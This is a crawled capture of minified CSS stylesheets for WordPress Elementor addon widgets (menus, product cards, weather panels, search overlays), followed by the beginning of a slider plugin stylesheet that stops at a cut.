.count__bar{height:100%;background:linear-gradient(45deg,#ffdb49,#ff9056);position:absolute;left:0;top:0;border-right:5px solid #fff}.element__ready__prgressbar .count{display:none}.single__menu__nav ul{margin:0;padding:0;overflow:hidden}.element__ready__menu__style__2 li{width:50%;float:left;overflow:hidden;position:relative}.element__ready__menu__style__2 li a{position:relative}.element__ready__menu__style__2 li a:before{display:inline-block;content:"\f105";margin-right:10px;font-family:'Font Awesome 5 PRO'}.element__ready__menu__style__3 li{overflow:hidden;position:relative}.element__ready__menu__style__3 li a{position:relative}.element__ready__menu__style__3 li a:before{display:inline-block;content:"\f105";margin-right:10px;font-family:'Font Awesome 5 PRO'}.element__ready__socials__buttons ul{margin:0;padding:0;list-style:none}.element__ready__socials__buttons li{display:inline}.element__ready__socials__buttons li a{display:inline-block;width:50px;height:50px;background:#0045bc;padding-top:14px;text-align:center;border-radius:50%;margin:0 5px;color:#fff;position:relative;z-index:1;overflow:hidden}.element__ready__socials__buttons li a:after,.element__ready__socials__buttons li a:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";transition:.3s;z-index:-1}.element__ready__socials__buttons li a:after{opacity:0}.element__ready__socials__buttons li a:hover:before{opacity:0}.element__ready__socials__buttons li a:hover:after{opacity:1}.element__ready__socials__buttons li:first-child a{margin-left:0}.element__ready__socials__buttons li:last-child a{margin-right:0}.element__ready__socials__buttons li a:hover{background:#28acff;color:#fff}.element__ready__progress__item{display:inline-block!important;vertical-align:middle!important;position:relative!important}.element__ready__progress__item:before{display:none}.element__ready__progress__item .svg-progress-output{position:absolute;top:50%;left:50%;width:100%;text-align:center;transform:translate(-50%,-50%)}.element__ready__infobox__style__1{background:#fff;padding:35px;border-radius:5px}.single__info__box{margin-top:30px;padding-left:30px;position:relative}.single__info__box:first-child{margin-top:0}.single__info__box:last-child{margin-bottom:0;border-bottom:0}.element__ready__infobox__style__1 .info__box__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.element__ready__infobox__style__1 .info__box__icon{position:absolute;left:0;top:0;width:30px}.info__title{font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#919191;line-height:1.4}.info__details{color:#0b0c12;font-size:18px;font-weight:600}.element__ready__infobox__style__2{color:#f9c200}.element__ready__infobox__style__2 .info__box__header__title h3{color:#fff;text-transform:uppercase;margin-bottom:20px}.element__ready__infobox__style__2 .single__info__box{padding-left:60px}.element__ready__infobox__style__2 .info__box__icon{background:#f9c200;width:40px;height:40px;text-align:center;padding-top:6px;border-radius:5px;color:#0b0c12;position:absolute;left:0}.element__ready__infobox__style__2 .info__details,.element__ready__infobox__style__2 .info__title{color:#f9c200}.element__ready__infobox__style__3{color:#f9c200}.element__ready__infobox__style__3 .info__box__header__title h3{color:#fff;text-transform:uppercase;margin-bottom:20px}.element__ready__infobox__style__3 .single__info__box{padding-left:65px}.element__ready__infobox__style__3 .info__box__icon{background:#de2b36;width:50px;height:50px;text-align:center;padding-top:12px;border-radius:50%;color:#fff;position:absolute;left:0}.element__ready__infobox__style__3 .info__title{color:#929292}.element__ready__infobox__style__3 .info__details{color:#fff}.infotex_box__style__1{padding:35px;background:#fff;border-radius:5px}.infotex_box__style__1 .infotext__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.mega__icon__list{position:relative}.icon__list__header__desc{margin-bottom:30px}.single__icon__list{position:relative;margin-bottom:20px}.icon__list__icon{width:30px;height:30px;text-align:center;border-radius:50%;display:inline-block}.icon__list__details,.icon__list__title{display:inline-block}.icon__list__style__1 .single__icon__list:hover .icon__list__icon{background:#ffab4a;color:#000}.icon__list__style__3 .single__icon__list{padding-left:30px;line-height:1.3}.icon__list__style__2 .icon__list__icon{font-size:10px;background:#15d895;width:20px;height:20px;color:#fff;line-height:1;padding-top:5px;margin-right:10px}.icon__list__style__3 .icon__list__icon{position:absolute;left:0;top:0;text-align:left}.element__ready__business__hour__style__1{background:#fff;padding:35px;border-radius:5px}.element__ready__business__hour__style__1 .business__hour__header__title h3{text-transform:uppercase;letter-spacing:1px;font-weight:600;padding-left:30px;border-left:10px solid #f9c200;margin-left:-35px}.single__business__hours{border-bottom:1px solid #f2f2f2;padding:10px 0;display:flex}.single__business__hours:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.business__hour__day{float:left;min-width:130px;position:relative}.business__hour__separator{display:inline-block;margin-right:10px;font-weight:700}.business__hour__separator img{width:20px}.element__ready__business__hour__style__2{border:1px solid #f2f2f2;border-radius:10px;padding:20px}.element__ready__business__hour__style__3 .business__hours__list{border:1px solid #f2f2f2}.element__ready__business__hour__style__3 .business__hours__list .single__business__hours{padding:10px}.element__ready__business__hour__style__3 .business__hours__list .single__business__hours:nth-child(2n){background:#f2f2f2}.single__product__item{overflow:hidden}.product__image__wrap img{width:100%}.cus-col-5.ul-col-md-6{flex:0 0 20%;max-width:20%}.single__product__item ul{margin:0;padding:0;list-style:none}.single__product__item ul li{display:inline-block;margin-right:10px}.product__image__wrap{margin-bottom:20px;overflow:hidden;position:relative}.product__image__wrap .onsale{position:absolute;left:10px;top:10px;padding:2px 12px;background:#000;color:#fff;border-radius:5px;font-size:14px;line-height:1.5;max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.product__footer__area{justify-content:space-between;align-items:center}.product__item__buttons{position:absolute;top:50%;transition:.3s;transform:translateY(-50%);padding:10px;right:10px}.product__item__inner .product__item__buttons>div{margin:5px;display:block;border-radius:50%;overflow:hidden;width:40px;height:40px;position:relative;right:-60px;opacity:0;transition:.4s}.single__product__item .product__item__buttons>div:first-child{transition-delay:.1s}.single__product__item .product__item__buttons>div:nth-child(2){transition-delay:.2s}.single__product__item .product__item__buttons>div:nth-child(3){transition-delay:.3s}.single__product__item .product__item__buttons>div:nth-child(4){transition-delay:.4s}.single__product__item:hover .product__item__buttons>div{right:0;opacity:1}.element__ready__add__to__cart{position:relative}.product__item__inner .product__item__buttons a{color:#fff;text-align:center;width:40px;height:40px;position:relative;overflow:hidden;padding-left:40px;display:inline-block;word-break:keep-all;padding:0;border-radius:2px;padding-top:8px;color:transparent}.product__item__inner .product__item__buttons a:hover{color:transparent}.product__item__inner .product__item__buttons a i,.product__item__inner .product__item__buttons a:before{background:#292929;width:100%;height:100%;color:#fff;text-align:center;position:absolute;transition:all .3s ease;left:0;top:0;padding-top:12px}.product__item__inner .product__item__buttons>div.compare-button a:before,.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a:before{content:"\e619";font-family:themify}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.add_to_cart_button.loading{background:url(../img/qv-loader.gif) no-repeat scroll center center}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.add_to_cart_button.loading:before{opacity:.5}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.added_to_cart{left:0;top:0;width:100%;height:100%;position:absolute}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a:before{content:"\e60d";padding-top:6px}.product__item__inner .product__item__buttons>div.element__ready__add__to__cart a.added_to_cart:before{content:"\e60e"}.product__item__inner .product__item__buttons a:hover i,.product__item__inner .product__item__buttons a:hover:before{background:linear-gradient(90deg,#5c59ea 0,#968dfe 100%);color:#ff0}#yith-quick-view-modal .product{display:flex;align-items:center;height:100%}#yith-quick-view-content div.images{width:50%}#yith-quick-view-content div.summary{width:50%;padding-left:30px}.product__item__review{line-height:1}.total__review__count{display:inline-block;margin-left:8px}.single__product__item .total__star__rating{font-family:star;display:inline-block;position:relative;overflow:hidden}.single__product__item .total__star__rating:before{content:"\73\73\73\73\73"}.single__product__item .total__star__rating .rated__stars:before{content:"\53\53\53\53\53"}.single__product__item .total__star__rating .rated__stars{position:absolute;left:0;top:0;height:100%;overflow:hidden}.single__product__item .single__star__icon,.single__product__item .single__star__icon__rated{font-family:star}.single__product__item .single__star__icon:before{content:"\73"}.single__product__item .single__star__icon__rated:before{content:"\53"}.element__ready__product__layout__1{position:relative;border-radius:10px}.element__ready__product__layout__1 .product__image__wrap{margin-bottom:0}.element__ready__product__layout__1 .onsale{background:#de2b36;left:auto;right:0;padding:6px 20px;border-radius:0;top:25px;z-index:9}.element__ready__product__layout__1 .product__information__area{position:absolute;bottom:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:flex-end;padding:30px;background:linear-gradient(0deg,#000,transparent);color:#fff}.element__ready__product__layout__1 .product__item__title{font-size:24px;transform:translateY(80px);transition:.3s;margin-bottom:0}.element__ready__product__layout__1 .product__item__title a{color:#fff}.element__ready__product__layout__1 .product__item__description{transform:translateY(80px);transition:.5s;opacity:0;visibility:hidden;margin-top:20px}.element__ready__product__layout__1 .product__item__price{font-size:26px;margin-top:14px}.element__ready__product__layout__1:hover .product__item__content *{transform:translateY(0);opacity:1;visibility:visible}.filter__menu ul{margin:0;padding:0;list-style:none;text-align:center}.filter__menu ul li{display:inline-block;cursor:pointer;padding:10px 20px;transition:.3s}.filter__menu ul li.active{color:#de2b36}.element__ready__gallery__item__parent{width:33.33%}.single__gallery__item{overflow:hidden;position:relative}.gallery__item__thumbnail{border-radius:10px;overflow:hidden;position:relative}.gallery__sale__flush{background:#f9c200;border-radius:50px 0 0 50px;color:#171c29;font-size:14px;padding:3px 20px;position:absolute;right:0;top:30px;z-index:9}.gallery__item__content{padding:30px;position:relative}.gallery__caption{color:#fff}.gallery__item__price{color:#f9c200;font-size:24px;margin-top:20px;font-weight:700}.gallery__regular__price{color:#bdbdbd}.element__ready__gallery__layout__1{border-radius:10px;overflow:hidden;background:#242424}.element__ready__gallery__layout__1:hover .gallery__item__thumbnail img{transform:scale(1.5)}.element__ready__gallery__layout__1 .gallery__caption{color:#fff}.element__ready__gallery__layout__2{background:#fff;border-radius:10px}.element__ready__gallery__layout__2:hover .gallery__item__thumbnail img{transform:scale(1.5)}.element__ready__gallery__layout__2 .gallery__caption{color:#233653}.element__ready__gallery__layout__2 .gallery__item__price{color:#de2b36}.element__ready__gallery__layout__2 .gallery__sale__flush{background:#de2b36;color:#fff}.element__ready__gallery__layout__3{overflow:hidden;border-radius:10px;color:#fff}.element__ready__gallery__layout__3:before{position:absolute;left:0;bottom:0;width:100%;height:100%;transition:.6s;background:linear-gradient(transparent,#000);content:"";z-index:1;opacity:.5;transition:.3s}.element__ready__gallery__layout__3:hover:before{opacity:.9;visibility:visible}.element__ready__gallery__layout__3 .gallery__item__content{position:absolute;left:0;top:0;display:flex;flex-direction:column;width:100%;height:100%;justify-content:flex-end;z-index:1}.element__ready__gallery__layout__3 .gallery__caption{transform:translateY(90px);transition:.6s}.element__ready__gallery__layout__3 .gallery__description{transform:translateY(100px);opacity:0;visibility:hidden;transition:.3s}.element__ready__gallery__layout__3:hover .gallery__caption{transform:translateY(0);opacity:1;visibility:visible;transition:.3s}.element__ready__gallery__layout__3:hover .gallery__description{transform:translateY(0);opacity:1;visibility:visible;transition:.6s;transition-delay:.1s}.element__ready__instragram__feed{overflow:hidden}.element__ready__instagram__list{margin:0;padding:0;list-style:none}.element__ready__instagram__list li{width:25%;float:left;position:relative;overflow:hidden}.instagram__content__wrap{position:absolute;height:calc(100% - 20px);width:calc(100% - 20px);background:rgba(0,0,0,.5);left:10px;top:10px;color:#fff;transition:.6s;opacity:0;visibility:hidden}.element__ready__instagram__list li:hover .instagram__content__wrap{opacity:1;visibility:visible}.instagram__like__comment span{display:inline-block;margin:0 10px}.instagram__content{height:100%;width:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;text-align:center}.instagram__btn a{width:50px;height:50px;background:#fff;text-align:center;padding-top:12px;border-radius:50%;display:inline-block;margin-top:20px}.instagram__btn a:hover{background:#de2b36;color:#fff}.instagram__like__comment span i{margin-right:5px}.instagram__follow__btn{display:inline-block;background:#fff;padding:10px 20px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);padding-left:70px}.instagram__follow__btn i{width:50px;height:100%;background:#de2b36;display:inline-block;text-align:center;padding-top:11px;font-size:24px;line-height:1;position:absolute;left:0;top:0;color:#fff}#element__ready__edd__content__wrap input[type=submit]{clear:both;display:block;float:left}#element__ready__edd__content__wrap p.edd-lost-password{margin-top:-42px}#element__ready__edd__content__wrap .edd-login-remember{width:100%}.download__search__cats__form{position:relative;height:60px;width:100%}.download__search__cats{position:relative;left:0;top:0;z-index:2;height:100%}.download__search__cats .nice-select.wide{width:auto;height:100%;line-height:60px}.download__search__cats.clearfix{display:none}.download__search__cats__form input[type=search]{position:absolute;right:0;top:0;width:100%;height:100%;padding-left:148px}.download__search__cats__form button{position:absolute;right:0;top:0;height:100%;width:60px}.element__ready__edd__product__layout__1 .download__thumb__gallery{max-height:220px}.edd-products-content-area{overflow:hidden}.element__ready__edd__item__parent .mb30,.tooltipster-sidetip .mb30{margin-bottom:0}.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-box{background:#fff;padding:0;border-radius:6px;border:6px solid #fff;box-shadow:0 5px 10px rgba(0,0,0,.05)}.tooltipster-sidetip.tooltipster-noir.noir-customized .tooltipster-content{color:#6384a5!important;padding:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff!important;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff!important;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff!important;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff!important;left:0;top:-3px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff!important}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff!important}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff!important}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff!important}.element__ready__website__login__register{padding:30px;background:#fff}.login__form__logo{text-align:center;margin-bottom:30px;line-height:1}.element__ready__website__login__register h3{text-align:center;margin-bottom:20px}.element__ready__website__login__register input{width:100%;padding:10px;margin-bottom:20px}.element__ready__website__login__register .edd-login-remember input{padding:0;margin:0;width:auto}.element__ready__website__login__register .edd_submit{padding:10px;font-size:inherit}a.account__signing_register{display:block;margin-top:20px;text-align:center}.product__category__lists{text-align:center;overflow:hidden}.single__category__item{width:200px;height:200px;display:inline-block;text-align:center;padding:40px;background:#fff;border-radius:4px;box-shadow:0 8px 16px rgba(0,100,235,.3);margin:15px}.category__post__count{background:#333;color:#fff;border-radius:3px;margin-bottom:20px;width:30px;height:30px;display:inline-block}.single__category__item .category__icon{display:inline-block;margin-bottom:10px;font-size:90px;line-height:70px}.single__category__item .category__icon img{margin:0 auto;display:inline-block}.single__category__item .category__title{font-size:18px;text-transform:uppercase}.single__category__item:hover{background:#06f;color:#fff}.element__ready__edd__table__wrap .edd-cart-number-of-items{font-weight:600;margin-bottom:14px}.element__ready__edd__table__wrap ul{margin:0;padding:0;list-style:none;border-top:0}.element__ready__edd__table__wrap ul li{display:flex;align-items:center;padding:10px;justify-content:space-between;border:1px solid #ddd;border-bottom:0}.element__ready__edd__table__wrap ul li span{flex:1}.element__ready__edd__table__wrap ul li span.edd-cart-item-separator{max-width:30px}.element__ready__edd__table__wrap ul li span.edd-cart-item-price{max-width:120px}.element__ready__edd__table__wrap ul li.cart_item.edd_checkout{border:0;text-align:right;display:inline-block;padding:21px 0;clear:both;width:100%}.element__ready__edd__table__wrap ul li.cart_item.edd-cart-meta.edd_total{display:flex;border-bottom:1px solid #ddd}.element__ready__edd__table__wrap ul li.cart_item span{flex:0}.element__ready__edd__table__wrap ul li.cart_item.edd_checkout a{padding:12px 30px;background:#5e93fc;color:#fff;border-radius:3px}.element__ready__edd__table__wrap ul li.cart_item.empty{text-align:center;display:block;border:0;font-size:24px;font-weight:500}#element__ready__edd__table__wrap input{width:100%!important;border:1px solid #ddd}.element__ready__edd__table__wrap #edd_discounts_list li{border:1px solid #ddd}.element__ready__edd__table__wrap .edd-no-downloads{text-align:center}canvas.particles-js-canvas-el{position:absolute;left:0;top:0}.element-ready-weather-wrapper{display:flex;flex-direction:column;align-items:center;justify-content:flex-start;position:relative;overflow:hidden;z-index:10;border-radius:10px}.element-ready-weather-wrapper>div{align-items:center}.element-ready-weather-time h5{color:#fff;font-size:40px;padding-bottom:20px}.element-ready-weather-icon{background:#fff;text-align:center;padding:10px;border-radius:10px}.element-ready-weather-icon img{max-width:100%;width:auto}.element-ready-weather-temp{color:#fff;display:flex;justify-content:center;flex-wrap:wrap}.element-ready-weather-temp>.wind-deg,.element-ready-weather-temp>div{margin:0 10px}.element-ready-weather-temp div span{padding-right:4px}.element-ready-weather-desc{color:#fff;padding-top:15px;padding-bottom:15px}.element-ready-weather-wrapper.style2{position:relative}.element-ready-weather-wrapper.style2 .element-ready-weather-icon{position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style2 .element-ready-weather-temp{flex-direction:column;text-align:left;align-items:flex-start}.element-ready-weather-wrapper.style2 .element-ready-weather-desc{padding-bottom:45px}.element-ready-weather-wrapper.style3{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;padding:30px 30px 30px}.element-ready-weather-wrapper::before{position:absolute;content:'';left:0;top:0;height:100%;width:1000%;background:rgba(0,0,0,.5);z-index:-1}.element-ready-weather-wrapper.style3 .element-ready-weather-time{order:1}.element-ready-weather-wrapper.style3 .element-ready-weather-time h5{color:#fff;margin:0;padding-bottom:0}.element-ready-weather-wrapper.style3 .element-ready-weather-icon{order:3}.element-ready-weather-wrapper.style3 .element-ready-weather-desc{order:2;color:#fff;font-size:24px;font-weight:600;padding-top:5px;padding-bottom:20px}.element-ready-weather-wrapper.style3 .element-ready-weather-temp{order:4;position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style3 .element-ready-weather-temp div,.element-ready-weather-wrapper.style3 .element-ready-weather-temp span{color:#fff;font-weight:600;font-size:20px}.element-ready-weather-wrapper.style4{box-shadow:0 0 20px 0 rgba(0,0,0,.3)}.element-ready-weather-wrapper.style4::before{display:none}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar{width:100%;background:#34a89f;padding:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-time h5{color:#000;margin-bottom:0;padding-bottom:0}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-desc{padding-bottom:0;padding-top:10px;color:#222}.element-ready-weather-wrapper.style4 .element-ready-weather-topbar .element-ready-weather-icon{position:absolute;right:30px;top:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-temp{flex-direction:column;text-align:left;align-items:flex-start;width:100%;padding:30px}.element-ready-weather-wrapper.style4 .element-ready-weather-temp div,.element-ready-weather-wrapper.style4 .element-ready-weather-temp span{color:#222}.element-ready-airpollution-wrapper .components{border:1px solid rgba(0,0,0,.1);padding:30px;border-radius:0}.element-ready-airpollution-wrapper .components .item{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid rgba(0,0,0,.1);padding:10px 20px}.element-ready-airpollution-wrapper .components .item:last-child{border-bottom:0}.element-ready-airpollution-wrapper .components .item:nth-child(even){background:#f1f1f1}.element-ready-airpollution-wrapper .components .item .title{font-size:20px;font-weight:500;margin:0}.element-ready-airpollution-wrapper .element-ready-air-pollution-date{font-size:20px;font-weight:500;padding:10px 0;text-align:center;border:1px solid rgba(0,0,0,.1);margin-bottom:0;border-bottom:0}.element-ready-airpollution-wrapper.style2 .element-ready-air-pollution-date{border-radius:10px 10px 0 0}.element-ready-airpollution-wrapper.style2 .components{border-radius:0 0 10px 10px}.element-ready-airpollution-wrapper.style2 .components .item:nth-child(even){background:#fff}.element-ready-weather-daily-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.element-ready-weather-map-item{border:1px solid rgba(0,0,0,.103);width:31%;margin:0 10px 20px;padding:15px;background:#fff}.element-ready-weather-map-item .element-ready-weather-map-meta{display:flex;flex-wrap:wrap;justify-content:space-between}.element-ready-weather-map-item .element-ready-weather-map-meta>div{width:50%;margin-bottom:10px}.element-ready-weather-map-item .element-ready-weather-map-details .weather-map-text{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.element-ready-weather-tabs-item .element-ready-weather-map-item{margin:0;width:auto;background:#dbdbdb;transition:all linear .3s;height:222px}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item{display:flex;justify-content:space-between;align-items:center;background:#dbdbdb;margin-top:10px;padding:5px 15px;cursor:pointer}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item .text p{margin-bottom:0}.element-ready-weather-tabs-item .element-ready-w3-bar .element-ready-w3-bar-item .icon img{text-shadow:0 0 0 #000}#gdpr-cookie-message{background:#1b0404;position:fixed;padding:20px;bottom:10px;color:#fff}#gdpr-cookie-message a{color:#fff}#gdpr-cookie-message h4{color:#fff}#gdpr-cookie-message p:last-child{color:#fff}#gdpr-cookie-message button{color:#fff;margin-right:15.px}#gdpr-cookie-message button:hover{color:#fff}.widget .widgettitle{position:relative}.widget .widgettitle::before{position:absolute;content:'';left:0;bottom:0;height:2px;width:100%;background:rgba(0,0,0,.226)}.widget .widgettitle::after{position:absolute;content:'';left:0;bottom:0;height:2px;width:15%;background:#1091ff;transition:all linear .3s}.widget:hover .widgettitle::after{width:100%}.element-ready-submenu{position:absolute;background-color:#fff;z-index:10;box-shadow:0 0 12px 0 rgba(0,0,0,.16);padding:0;margin:0;opacity:0;visibility:hidden;transition:.35s;transform:translateY(10px);text-align:left}.element-ready-dropdown.open .element-ready-submenu{opacity:1;visibility:visible;transform:translateY(0);z-index:1001}.element-ready-dropdown .language-toggle:after{content:"\f107";font-family:'Font Awesome 5 Pro';display:inline-block;margin-left:5px;vertical-align:top}.header-control{text-align:right}.header-control .block-search{padding-left:35px}.element-ready-block-header{display:inline-block;position:relative;text-align:left;vertical-align:middle;padding-left:20px;vertical-align:top;padding-left:15px}.element-ready-block-header .element-ready-submenu{top:100%;right:0}.header-control{margin-top:10px;display:flex;align-items:center;justify-content:flex-end}.element-ready-form-search .form-content{position:relative;display:table;width:100%;margin:0 auto;background-color:#fff;max-width:584px;padding:0;border:1px solid #eee;height:43px;border-radius:30px}ul.wpuf-form li{margin-left:0;margin-bottom:0;padding:0}ul.wpuf-form.form-label-above li .wpuf-label{margin-bottom:0}ul.wpuf-form li{margin-left:0;margin-bottom:0;padding:0}div#stats{display:none}.element-ready-pro-widget-wrapper-link{width:100%}.element_ready_pro_protected_content_button_cnt{display:flex}.element_ready_pro_protected_content_button_cnt .element-ready-pro-password-fl{width:100%;background-color:#fff;border-style:solid;border-width:1px;border-color:#e4e4e4;box-shadow:0 20px 40px 0 rgba(7.000000000000001,28,31,.07);border-radius:10px!important;padding:10px 30px}.element_ready_pro_protected_content_button_cnt .element-ready-submit-btn{border:0;border-radius:10px!important;background-image:linear-gradient(90deg,#968dfe 0,#5c59ea 100%);color:#fff;padding:0 40px;margin-left:30px}.element-ready-pricing-7-area{overflow:hidden}.element-ready-pricing-7-area .switch{position:relative;display:inline-block;width:90px;height:45px;vertical-align:middle;margin:0}.element-ready-pricing-7-area .switch input{display:none}.element-ready-pricing-7-area .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;transition:.4s;background:#ff4f4f}.element-ready-pricing-7-area .slider:before{position:absolute;content:"";height:26px;width:26px;left:6px;bottom:10px;transform:translateX(3px);background-color:#fff;transition:.4s}.element-ready-pricing-7-area .switch.off .slider:before{transform:translateX(50px)}.element-ready-pricing-7-area .slider.round{border-radius:34px}.element-ready-pricing-7-area .slider.round:before{border-radius:50%}.element-ready-pricing-7-area ul.switch-toggler-list{display:flex;align-items:center;justify-content:center;margin-bottom:48px}.element-ready-pricing-7-area ul.switch-toggler-list li a{font-weight:400;padding-left:20px;padding-right:20px;display:block;color:#1b1b25;font-size:24px;font-family:Rubik,sans-serif}.element-ready-pricing-7-area ul.switch-toggler-list li.active a{color:#1b1b25}.element-ready-pricing-7-area ul.switch-toggler-list li{list-style:none}.element-ready-pricing-7-area .switch{width:90px;height:40px}.element-ready-pricing-7-area .slider:before{height:30px;width:30px;left:2px;bottom:3px}.element-ready-live-btn-wrp a{background:#00b0fa;border-radius:30px!important}.element__ready__form__wrapper{overflow:hidden}.element__ready__form__wrapper ul.wpuf-form{margin:0;padding:0;list-style:none}.single__image__slide{position:relative;overflow:hidden}.single__image__slide .overlay__lightbox{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.1);left:0;top:0;display:flex;align-items:center;justify-content:center;transition:.6s;opacity:0}.single__image__slide:hover .overlay__lightbox{opacity:1}.single__image__slide .overlay__lighbox__icon{background:#000;text-align:center;width:50px;height:50px;display:flex;align-items:center;justify-content:center;flex-direction:column;border-radius:50px;color:#fff}.element-ready-login-form input[type=checkbox]:after,.element-ready-register-form input[type=checkbox]:checked:after{content:"";opacity:0;display:block;left:5px;top:2px;position:absolute;width:7px;height:13px;border:3px solid #000;border-top:0;border-left:0;transform:rotate(30deg)}.element-ready-login-form input[type=checkbox]:checked:after,.element-ready-register-form input[type=checkbox]:checked:after{opacity:1}.elementor-widget-container{position:relative;z-index:10}.elementor-widget-container::before{transition:all linear .5s;content:'';position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;opacity:.5}.element-ready-dropdown .element-ready-submenu.open{opacity:1;visibility:visible;transform:translateY(0);z-index:1001}.element-ready-submenu .er-ready-count-close-btn{position:absolute;bottom:7px;right:12px}.element-ready-search-box{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.9);z-index:9999999;transform:translateY(-100%);transition:all .6s ease-out 0s;box-shadow:0 5px 5px 0 rgba(0,0,0,.04)}.element-ready-search-box .search-header .search-title{font-size:24px;font-weight:500;color:#fff}.element-ready-search-box .search-header .search-close button{background:0 0;border:0;font-size:24px;font-weight:500;color:#fff;padding-right:35px;position:relative}.element-ready-search-box .search-header .search-close button span{width:21px;height:2px;background-color:#fff;display:block;position:absolute;right:0}.element-ready-search-box .search-header .search-close button span:nth-child(1){top:18px;transform:rotate(45deg)}.element-ready-search-box .search-header .search-close button span:nth-child(2){transform:rotate(135deg);top:18px}.element-ready-search-box .element-ready-search-body{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%);padding-left:100px;padding-right:100px}.element-ready-search-box .element-ready-search-body .element-ready-search-form{position:relative}.element-ready-search-box .element-ready-search-body .element-ready-search-form input{width:100%;border:0;height:80px;padding-left:30px;border:2px solid #fff;border-radius:50px;font-size:20px;color:#707070}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-webkit-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-moz-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input:-ms-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::-ms-input-placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form input::placeholder{color:#707070;opacity:1}.element-ready-search-box .element-ready-search-body .element-ready-search-form button{position:absolute;right:40px;top:50%;transform:translateY(-50%);height:60px;font-size:36px;color:#707070;background:0 0;border:0;padding:0}.element-ready-search-box .search-footer{padding-bottom:50px;position:absolute;bottom:0;left:0;width:100%}.element-ready-search-box .search-footer .search-footer-content h4{color:#707070;font-size:24px}.element-ready-search-box .search-footer .search-footer-content p{color:#222;font-size:16px}.element-ready-search-box.open{transform:translateY(0)}.element-ready-search-box{padding:0 100px 0}.element-ready-search-box .search-header .row{display:flex;justify-content:space-between;align-items:center}.element-ready-section--dismissable-html{position:absolute;right:20%;top:10%;z-index:500}.element-ready-search-box .element-ready-search-header{display:flex;justify-content:space-between;margin-top:100px}.element--ready--lite--countdown{display:flex;gap:10px}.element--ready--lite--countdown .element--ready--lite--countdown--time{display:flex;flex-direction:column}

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/ht-slider-addons-pro/assets/css/htslider-widgets.css?ver=1.0.8
body_size: 16860
content:
/* Slider Button */

.htb-container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .htb-container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .htb-container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .htb-container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .htb-container {
    max-width: 1200px;
  }
}
  .htb-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .htb-col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
  }
  .htb-col-lg-6 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
  }
  @media (min-width: 992px) {
    .htb-col-lg-6 {
      -ms-flex: 0 0 50%;
      flex: 0 0 50%;
      max-width: 50%
    }
  }
  @media (max-width: 767px) {
    .htb-col-lg-6 {
      -ms-flex: 0 0 100%;
      flex: 0 0 100%;
      max-width: 100%
    }
  }
  /*collect htmega*/
  /*
 * Post Slider Css
*/
  .htslider-single-post-slide {
    position: relative;
  }
  .htslider-single-post-slide img {
    width: 100%;
  }
  .htslider-single-post-slide a {
    text-decoration: none;
  }
  .htslider-single-post-slide .content ul.post-category {
    display: flex;
    list-style: outside none none;
    margin: 0 -10px;
    padding: 0;
  }
  .htslider-single-post-slide .content ul.post-category li {
    background: #f05555 none repeat scroll 0 0;
    margin: 0 10px;
